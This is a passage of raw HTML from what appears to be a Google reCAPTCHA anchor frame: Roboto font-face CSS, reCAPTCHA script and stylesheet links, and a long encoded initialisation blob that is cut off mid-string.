  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XIQmCiIoGSyTimRynLTd7Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XIQmCiIoGSyTimRynLTd7Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XIQmCiIoGSyTimRynLTd7Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22woYVPzk/w7VAYMK9w5RcwpHCuMKuGVvCmcK0Wisew40iw617WTPCvMOoMEPDuToWCDwNQhIYwrZsWjTDhhPDqcKhNzh3BMKMPMKSwrVDYBbDgEDCqmI/w5wVUHLDpMOVwoTDrhbDlcOKccOFw709GghFKh3DqS1CwrfDmMO+GzfDncKPLAR0PcOAw7HDpsKYw6/[base64]/[base64]/dMOgOMOlecKIN8K3wpTCsSjDuwV8fBbCt8KWbgrDmsOlw5LCksOFUiLDgMOpfBJcRl/Dk1BZwqbCjsKudcOUYcO2w73Dpw/CqnBVw5rDicKoLDzDokcqVxjCjUooDiJHYkzCh2Z2wo4OwokIdRVQwpxSLsK8QMKkM8Oawo7Cq8Kxwq/CnFrChD5jw49Pw7wlOjnClGrCn1MhIMOWw7siekfCjMOdQsKyNsKBfsKKCMO3w4rDq3DCoWrDlnFiJcK6eMOJBsOQw5V6HyNrw7pUWGVnacOESQ87L8KOU28gw5zCqDs8Fi9RPsOYwpM0WX/CiMOAIMO2wrDDnjcORcOhw5gJQ8KjMzJYw4BSQB/[base64]/DoSZQLMK2BQHDhMOxw7MNHgQDwr/CgMKAZBLCkH5Bw43CvhJaUsKcX8OZw6howptOUiYEwpTCrAXDlcKaQkAKY18iKnrDrsOFcT/[base64]/[base64]/w6rCqwXDrSIGBsO2ecOgTsOUwrfCrMODSFPDl21PJxvDo8O1LcOaOH8iMsKrRl3Du8KPWMKOwprCsMKxEMKKw7zCunzDjGzDq03CnMOIwpTDncOhEDQ3PS5kIT7CosODw4PClsKCwo3Dj8O1bcOqHGxyK0sYwqokd8ObJD3DrcK/wok1wp7Cu1AHwr/CkMK/wo/CkgTDkcOjw6bDpMOzwqNrwpZsKcOfwoPDlsK/H8K/N8O6w6nCp8O6OQzCtTPDtmLCm8OIw6VmNG9oOsOBwp8bL8OBwrLDucOgQGzDvsOzccOewr7CqsK6XMK6KxxcRWzCq8K4XMK5Q2FZw7TCrQxEJcOfTlYUwrvDqsKJFWHCqsKbw69BBcK5R8OvwrNtw75XbcOYw58sPBtjZAJ2MAHCjsKrKcKRMlzDvMOxB8KpfVY/wrHCjcOcHcO8eTzDtMOCw70/DsKhw7NYw6A4TRRLO8KxVUzDvhvCqMOEXsKtNDXDosO5woIywpFvwp/Dt8OYw6PDlnAAw6gnwo04bsKLDsOEZR4NPsKyw4/ChD1tUEXDuMOMUwtgOsK4TQYrwpd6UkTDscKiA8KQay/[base64]/DsnjDgsKQwoEFK3nCig3CgMOHf2jCoAtCF1szwpEJCcKcw4HCr8OpY8OaQTteehUxwoNrw7PCu8OmA0trQMKUwrg4w4dlaGYlBV/DscKyDissbBrDosOKw4HCnXfCpcOgdjBiHynDncOeKFzCkcOuw5HDiDjCvnMoJcK3wpMrw5vDpT94wqfDhFR0NcOPw79Ew4lLw4dWDsKzTcKCP8OFOMKywoJcw6E2w58tAsOIBMOuV8O8w77Cj8OzwpbCpUUKwr/DjgNrI8OqBsOFfMKqDcKwLmpzWMOtw4/[base64]/dMOrw5RFwrgJw5tUA8Kvwqx5wocawpxlJcOkCwNdWcK3woAbwojDrMO6wpYxw4rDhiTCsR/DvsOjW31tL8OedcK4HmoNw5JbwqZ9w7o/wrgCworClQzCm8OeFsOKwo1lw4/Co8OoQ8KAw6HDiitvSAnDomzCq8KxOMKECcO1EzFzw60RwojDhl0ewovDiHxtasOzbSzClcK1K8O2Q1lQLsOqw7I8w50nw5HDtRjDnQNVwp4dY0XCnMOAwofDtsKwwqQ2aHQ6w6Uzw43DhMOBwpM8wr0Vw5PChGgnwrNkw6lFwoobw7Abwr/[base64]/eMOGP8KewrjCjMKQw6jDisKtw7rCqMK3woxZbC0awpbDsGTCpyVVT8KwesKHwrbCvMOqw6QWwpTCvcKDw7kLXwl7JSp0wplNw5/DhMOpOcKXEyvCnMKRwoXDsMOiLMKrBMOiR8KcWMKjOxLDskLDuAXDtgLCjMO8KhPDklvDi8KIw6cXwrrCjSNxwrXDrsO3bcKJRQJ5Tg10w459UsOewq/DhGcAcsKZw5pww5UEKi/Ck2dAZXoNHjDCoWViTAXDsXTDtnFEw77Ds2hGw7bCqMOFdSUWwpjCqsKbwoJXwrZ/wqd+esOpw7/CsTDDrATCqVESw4LDqUzDscKFwqcSwpkRRcKBwrHCiMOOwohjw55Zw5PDrgrCgDV/[base64]/DlU1Ww4DCrQFIwqZBC3TCh8KOw6bDt8O8YXXCvyvCtsKME8K2H1YvwoLDgsKOwpvCvl8JBMKwCsOgwpjChEDCjxfDjzbCoRLCmzd4JMK3EXdiJSofwpUGWcOCw6k5Z8KKQTllfEDDuibCs8OhNCnCo1dDIcKpdnTDu8Ofdm7CsMOHEsOkJiMIw5HDjMOEaD/[base64]/[base64]/[base64]/CpAsawolNDsK1fF5gaWzCsndDw5VbwprDqAzDuQEIwo9XH2nCsFnCgcOSwqpDNX7Dj8K8w7LCj8ORw6sQUcOSYQHDvcOwBiRMwqALdQAxTcKfLcOXEyPDiGkcHDzDqWhkw5ALZjvDgsKgIcOawrHCnjXCgsK/woPCpMKXIkYXw7rCvcO2wpdmwr1wJMKKFsO0asO1w41zwqHDth3CrMKxOhXCuWPChcKpYj7Dg8OsXcO4w5XCpsOowoEhwqFZeXfDuMOjIiQRwpLCkQXCs1nCnHAwCQ1CwrXDpXIzLmHDjFvDjcOFUx59w7ElMgsjasObXMO6NV7Ck37CjMOUwrA4w4J4cUZ+w4Qdwr/Cox/[base64]/WsKOIsOzeWQSw4QuwoB6FEjClFPChnjCssOmw55aQ8OASGwywrwDOcOlNSIrwp/Cj8Kvw53CvsKvw4xQXMOmwrnDlw3DjsORRsK0MjbCpsOFeiXCj8Kkw51Hwo/CtsOcwp83GBXCvcKobjcRw6TCsx8fw5zDuT8GLVs/wpZVwq4QN8OKQTPDmknDu8O4w47CpwpKw7rDn8Kgw4fCuMOpScOfXWDCu8KawoDCgcOkw6VPw6jCvSJfKUdjwoHDu8KSPloKTcO2wqcYbk/Ds8OeVFvDt1tJw6EZwrFKw6QTPgc4w4DDqMKeRmDDpE0xw7zCuj1sQMKywqbCh8Ktw6Buw79rdMOvCXHDuRzDslIlMsK4wrYlw6DDszMmw45SUsKlw5DCi8KiLhzDhllZw47CtGkqwpItcFXDiiHChsKQw7PCh3vCnB7ClxZcXsKswpDDkMK/w5jChS0MwqTDo8O0UCvCkcK8w4bClMOHWDggwqDCsjAiEVYnw5zDrMKUwqbCmFtUAjLDlhfDpcKBA8KlOURiw7HDh8KoBsKOwrlMw5hNw7nCh2fCikEwYhnDvMKaU8KKw7IIwonDtWDDlXU9w6zChCPCosKPJ0wVEwxdY2fDjnxPwp3DiGrDvMK9w5/DgizDscOhSsKGwobCh8OhHMO0OzPDkRR9JsKzfAbDgcOQYcK6TsKOw7nCisKzwrguwobDv1DChC0qfVNoLl3DpU/[base64]/w64zw5/CucOnREZew7dMwqoMeMKfdSfDlwfCpcOifG9cQkrDgMKJIzrCsHdAw4p8w5VGFhNqY0HCqsOjI1vCmcKLFMK9TcKqw7VYTcKHQEASw4/Dqi3DjwIbw50gSgFQw4hjwoDDh0LDmywlLA9dw4PDicK1w6Mawp9gEcKnwoQawo7Dl8OKw4nDgzDDusO8w7TDoGYXL27Co8KYwqRwTMOfwr9hw4PCpnF8w5ZTUk9mNsOYw6pawo/CocODw5tgaMKJCsOUcsKvHXJEw5U0w4/Ci8Oaw67CoVjClxxlYT8Pw4XClAQ7w4p9NsKow7JbZ8OQazlZaVAtVMKTwqrClzoYJsKTwpcjRMOJMcKVwoDDhEgzw5DCssK4woZvw5c5UMOHwo/ClVTCgsKWw4zDh8OxRsKQfjjDmC3CqifDkMKZwrHDtMOjwoNmwp0yw77Dl3bCu8O8wo7CukrDvsKECEAgwr8sw5tMecKwwpApUMKsw6bDiCzDmFnDjC0nw4lPwpvDkw7DicKtQsONwo/[base64]/DlQddMyTCryTCmsKWw4F6wonDvBbCqHcSwpXCo8Klw4jCjhEfwq7DnWHCj8KTYcKrw7nDr8Kwwo3DpmAfwqxXw47CqMOfPcKgwojCrCIYUBFVZsKSwqYIbi03wph3QsK5w4/CnsOeNwvDo8OBe8KzVcKZRFMMw5/DtMK4MEbDlsKWJGPDgcKlW8KOw5cpbivDmcK/wqbDj8KDaMKXw6lFw4tpORgIHHFUw4DCh8O+XkBtEsOrw57CtMOHwoxFwrfDl3BtF8K2w719ASLCq8O3w53DuWrDninDqcKawr1/WgVRw6ELw6vDn8KSw4Rbwo7DoTEkwrTCpsO7P39Vwp1rw48hw7k3wq8DAcODw7M9cEA5EUjCkkUkDgQtwpjCnFFaVk7DnA3DtsKlGcOzRFfCh0FuN8KtwrvCnjANw77Cmy/Cs8OJQMK8PE44WcKUwr8Gw7wfT8O9U8OxYzLDmsKxcUIVwrXComRuEsOZw5PChcOdw4jDn8Krw7RMw7MSwr1Zw5Frw4zCslVuwq9QIQXCsMOWKcOdwr9+w7/[base64]/DrMO1P8Oiw43DglPCqcK6e0/CpWFiw5N2wqJ9woNAU8OMBn8QdhZBw4FGChLDtcOaZ8O3wqLCjcKpwrgLAmnDlBvDkX8iIS7DscOba8Knw7JsCcKDPMKDWMOHwqAmS2M/agfCkcKxw7srwqHCocOBwqoXwodFw4BLMMK5w6AEe8KYwpMwWHLCqEd/LjjCl3rCgBkpw4HCvDjDs8K+w5/CtAAWRcKKV24ZaMOzSMOqwpPDrMOCw48vw6vCq8OoUVXDk01AwoTDknB+XcKOwpNDwr/[base64]/[base64]/[base64]/CjsKNWjRcwrvDlcKtNix8B8OFCUIOwpdNwo1xO8OTwobCnRQwwq4gNkTDtD7Dk8O/[base64]/BMOUw5pjw6XDrgI4a2bCr8K2w5s8w6UDBBIGw6XDtcKMMMKTSyLDvMO1w5DCmMKLw6XCgsOvw7rCsyzCgsKOwpc/w7/[base64]/[base64]/wqfCiMOkw6PCsgguw5ghwoF7w7dzw47CqhrCijLDn8KwFAXCrsOGUnPCk8KQbHLDocOhf3RnW24gwpDDmwkAwqR4w7Esw7Ytw6FEQwLCpkMAOMOtw6fCjsOPQMKRfCnDvBsdw54/wrLChMOpcQFzw6PDm8K+GWfDgsKUw47DvDPDu8Kxw45VEsKqw5caTX3DtMOKwpHDjCDDiBzDk8KSKEPCr8OmBnbDjsK1w6YBwr/CpXJTwrXCt1nDnAfDmsOXw7rDkmwjwrvDu8K1woHDp1/CscKAw5jDhMOMV8KSOgwKOcOWRUsFI1wkw4Zkw4HDtUPCrH3DmsOwCgrDoTHCg8OFC8O8wpXCucOyw4pSw6rDqHTCnGMsa0Yew7nDuhHDicOmw4/[base64]/[base64]/DqMKww4bDssKucyNzw5rDvDUSw78AWR1+ZyHCmzDCp2LDtcO2wosnw77Dv8Omw7IEPxQ8SMOEw63CjzTDlTbCucOGH8KLwpDCrVzCkcK6H8Klw6k4JRYPU8OEw6FSBB3DncO4DMKSw6jCpXUVdifCsn0FwoxfwrbDjyzChH43wq/DjsKYw64mwrDCoUQyCMOMb2Q3wppRH8KVYgfCuMKSbivDl0clwrVqG8O7f8K7wphHasK2eB7Dq2xhwpBQwrtdbgZpC8KyZMKewpFUacKKWsK7S1orw7TDiDfDpcKqwr0eAV4YTzEbw6/DnsOqw7nCt8OrV2nDrG5reMKLw4wWTsOMw6/CvAwLw7rCsMKpFSBZw7QTVcOyCsOFwphOFX3DtGJaSsO0GlTClsKvG8OcHlrDmFTCqMOvfT4ow6VcwpXCrijCnB3CnjLCn8O3woHCjMKEIsO/w5FbFcOVw4ATwrtOc8O1HQHCkRxlwq7Dn8KFw4vDn0/CmFjCvDxvCcK1ScKKCBfDj8Otw4NJw78gVRLCuyDDucKCwq7CtsKiwojDpsKGwqzCry7DiBgQDnLCm3Jpw5HClsOkD2UDFCddw7/Cm8KDw7AIRcOLY8OpLWMbwofDiMOSwoPCicKAQDHCjcO2w4N0w7LDsyMvK8K8w5x3CTXDmMOEKsKuF3nChUEHak9kasODJ8KvwqUAB8OywpLChQJHw7/Cv8O9w5zDrMKdwqPCl8OUYsOdecOHw6E2ccKMw4F0N8O5w4/DpMKMU8Oaw4s8DsK6wptNwrHCpsK3WsOnKFvDmQMUJMK6w7sdwoZTw7xAw5l6w7TCnjJ3YsKwIsOtw50ZwrPCqcOUUcKLTSHCvMOPw6jDgMK5woNiKsKew7HDvBMYPsKQwrMmS3FLdcOowqdPFBtFwpY/wodywoLDpMO3w5hpw7Rmw5vCmiRPX8KCw6LDlcKhwofDjAbCvcKzKlYJw6omKsKqw4R9Dm3Cs2PCtQsDwpbDmQjDolTCkcKuacOQwrNxwrTCkkvCnEbDuMK8CAXDisOObcK2w6/DhUNtCVfCgsO5ekLChVR/[base64]/DhcOpw6vDi8KeGsKAaAXDu8K6J8KNVHbDucK/H13Cl8OOQGvChcKyTcOnd8OqwpkEw7cPwphnwqvCpRXClcOSEsKQw4/DoS/DoF4jByfCnHMwdV3DijjCrEjDknfDssKAw6dzw77CtMOFwqACw4AjQFYDwpF6LsOzN8ONfcOSw5Iaw684wqPCjBXCu8O3EsKCw5PDpsKAw49+GXXCoSPDvMOVwqjDmg8nRB9YwqdQBsKyw7pHWMKjwqFowoMKYcKCNlZawrvCr8OHHsODwqoTfA/ChQfCkA3ClWofdQ7CsGzDqsOldUQow6pjwovCqW5fZ2grZsKBJSfCssOkQcO/wpM5ZcK9wokew7LDjsObw6oMw5MSw6gKQMKAw7EcBljDig93wqQfw7vCosO2IwsYcsOTEwjCkmvCuSM5DWoGw4Ncwr7CvFvDkQzCkwFrwprCtn/[base64]/w4LDqcKeSMKJwprClk7CosKOWFLDmcOZwpEcJSXCvcKnKMOsIMKXw6TCkcKEQQ7DpXLChcKdwpMDwpRzw4lYQFoDBDN8wobCsDnDrhlCZjQKw6wOfUoNI8O8JVt/w7NuMh0bwrQNUcKAVsKmIjvDlEPDnMKXw77Ds3/DpsOmIh8mWUXCr8Kiw6zDgsKOW8KND8Orw7HCtWvDvsKHRmnDusK9J8OdwqjDmMOPbADCgQ3Dn33DucOAdcKld8ONecOXwpI3M8OOwqPCpcOTQDbCtAR+wrbCiEk9w5FDw5PDhMODw7UFNMK1woTDixfCrVDDksKdcRllQcKqw4TDm8OGSnNRw6bDkMK2wptLIMKhw5/DvEkMwqzDmRM/wpLDnDQkwp1VE8KkwpAhw5wvcMOqfCLCjx1HX8K5w5rCkMOSw5zDiMOwwrpgF2zCssKKw6bDgD5kWMKFw41kXcKaw7ptVMKEw6/DsBY/w6FjwpbDigNDIMKVwrXDpcO8cMKPwrrCkMO5e8Oaw4HDhCdfUTIyfnnDuMOtw61Eb8OiUCwJw7TDk0bCoE3Dg2daWsKzw5BAfMKYw55uw7TDjsOvbUDDssKjdzvDpm/[base64]/CsAfDoFFbYsOwTcK1LV7CtR/[base64]/YE5Rw7DDi2fDtjXDiQ7CiMKSGg5HQEpFwq4twolscMKsw5haYFrCg8KdwpPCt8KAQcOddsKiw43Ct8K6wpfDozLCjsOdw77DnsK2GUoXwo/CjsOdwrnDm25Mw6zDn8Ofw7zCrSUCw4FMP8OteyzCrMK3w7MJacOHH3LDjHErJGd7SMKZw5oGDxbDlk7CvyNxInF/VBLDoMOIwpvCo1/CpzgwSQN5wq4MB3x3wovCssKSwrtow6hmw6jDtsK/wqliw68cwrvCiTfDriPCnMKswrbDohnCsn/[base64]/CrsKKwrDCvsO5RcO7w47Cj8O/SiLDqDnDvijDjMOqwqpowqTDuzQIw5NXwo9yH8K0wpLCswbDnMKFJ8KjajxdCsKxGwzClMOFEidvdMK0BsKCw6dWwrnCkBJEPMOXwro0cz/Dj8Kiw7XDucKXwrpjwrHCkEMxdsKTw7hGRhbDp8KsQcKNwozDksOiU8OJc8KbwrREUDIQwpbDohsXS8O/woHClSAAIsKJwrNrwoUTAzAIwrtZFAI+w7pBwoc/ATxuwovDosOrwr01wqZvKw7Dg8ObNiXDqsKLCsO3w4bDgnItYcKuwrFrwoALw5BMwqpYIlfDgmvDqcKfdcKbw7EYbMO3wovDkcOcw60twqw8EzYUw4nCpcOLXS0eRlbCocK7w4Yzw6tvU3sqwq/[base64]/Dq8O2wrHCq8OnLcKlw4DDgsOWw71uw6LCvcOewp4ow4TCl8Olw7/DgDBsw4PClxXDqsKgM27CsC/Dnx7Cn2JAUMKjYHDDmzUzw7JKwoUgw5bDoDU7wrpywpPDm8K1w6dNwqbDu8KXDWwsAsKmasOmNcKPwpjClEfCuCbCh38dwrHCnFPDllBMccKKw73CtsK2w67ChcOewpvCqsOYccKSwqrDig3Dpw/[base64]/WcKEwqbClzB/L8OhZ8KwME3DoMOywpR1wpTDh3nDuMKPwrsYcgwkw4zDt8K/wrhuw4o3HcOWViNZwoHDhsKbEGrDmBfClC90TMOLw6V6EsODUGUpw4zDjAZwfMKYTM